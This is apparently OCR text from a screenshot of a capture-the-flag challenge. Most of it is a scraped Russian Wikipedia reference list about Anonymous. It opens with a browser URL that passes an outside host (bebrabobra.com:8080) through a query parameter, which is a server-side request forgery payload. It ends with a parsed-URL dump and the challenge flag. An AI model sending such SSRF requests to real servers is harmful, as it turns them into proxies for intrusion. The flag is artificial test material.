 Не защищено | http://62.84.121.29:1337/?sopermegasecretparameter=http://bebrabobra.com:8080/
38. ↑ Ryan Singel. War Breaks Out Between Hackers and Scientology – There Can Be Only One, Wired News (23 января 2008). Архивиров
Дата обращения 25 января 2008.
39. ↑ Rogers, Tim Barrett Brown is Anonymous. D magazine (9 мая 2011). Дата обращения: 1 апреля 2011. Архивировано 28 июня 2012 года.
40. ↑ John S. Forrester (11 February 2008), Dozens of masked protesters blast Scientology church. Web-based foes guard IDs, assert risk
Boston Globe, <http://www.boston.com/news/local/articles/2008/02/11/dozens_of_masked_protesters_blast_scientology_church/> Архи
марта 2016 на Wayback Machine
41. ↑ Перейти обратно: 1 2 3 Документальный фильм про Anonymous Архивная копия от 3 февраля 2012 на Wayback Machine // 24.01
(журнал).
42. ↑ В Великобритании арестованы хакеры, которые организовали атаки на компании, заблокировавшие платежи WikiLeaks (недосту
обращения: 10 февраля 2012. Архивировано 17 июля 2012 года.
43. ↑ LulzSec и Anonymous объединились в хакерской кампании AntiSec. Дата обращения: 10 февраля 2012. Архивировано 2 мая 2014 года.
44. ↑ Хакеры взломали Twitter-аккаунт Fox News и сообщили о смерти Обамы Архивировано 30 января 2012 года.
45. ↑ Официальный сайт фильма We Are Legion: The Story of the Hacktivists Архивная копия от 11 февраля 2012 на Wayback Machine
46. ↑ Импортеры приостановили поставку автомобилей в Россию. AdIndex. Дата обращения: 26 февраля 2022. Архивировано 25 февраля 202
47. ↑ Хакеры из Anonymous объявили "кибервойну" правительству России Архивная копия от 25 февраля 2022 на Wayback Machine
обращения: 28 февраля 2022)
48. ↑ RT сообщил о DDos-атаках на свои ресурсы. Interfax.ru. Дата обращения: 26 февраля 2022. Архивировано 25 февраля 2022 года.
49. ↑ Координационный центр ФСБ назвал критическим уровень угрозы кибератак на РФ. Interfax.ru. Дата обращения: 26 февраля 2022.
25 февраля 2022 года.
50. ↑ Татьяна Застрожных. «Известия», «ТАСС», «Коммерсант»: хакеры Anonymous взломали сайты крупнейших российских СМИ
февраля 2022). Дата обращения: 28 февраля 2022. Архивировано 28 февраля 2022 года.
51. ↑ Хакеры взломали сайты ТАСС, «Известий», «Фонтанки» и других российских СМИ. Вместо главных страниц — антивоенное со
Дата обращения: 28 февраля 2022. Архивировано 28 февраля 2022 года.
52. ↑ Группа Killnet совершила DDos атаку на сайт хакеров Anonymous, объявивших кибервойну России. Газета.ру (1 марта 2022). Да
2022. Архивировано 5 марта 2022 года.
53. ↑ Хакер сказал - хакер сделал: Anonymous взломали 5 тысяч аккаунтов ИГИЛ в Сети. vesti.ru. Дата обращения: 19 ноября 2015. Архив
2015 года.
54. ↑ #OpParis (@opparisofficial) | Твиттер. twitter.com. Дата обращения: 19 ноября 2015. Архивировано 5 апреля 2016 года. http://bebrabobra.co
[scheme] => http [host] => bebrabobra.com [port] => 8080 [path] => / ) Array ( [0] =>
narfuctf{fucking_ssrf_awesome_mega_vuln}
)